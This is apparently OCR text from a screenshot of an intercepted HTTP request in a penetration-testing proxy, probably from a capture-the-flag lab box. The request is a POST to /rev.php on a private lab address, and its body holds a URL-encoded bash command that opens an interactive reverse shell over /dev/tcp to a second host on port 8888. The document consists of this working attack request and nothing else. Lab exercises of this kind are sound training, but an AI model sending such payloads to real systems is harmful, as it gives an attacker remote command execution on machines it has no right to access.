 Request
Pretty Raw \n Actions
1 POST /rev.php HTTP/1.1
2 Host: 10.129.168.18
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 59
14
15 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.66/8888+0>%261'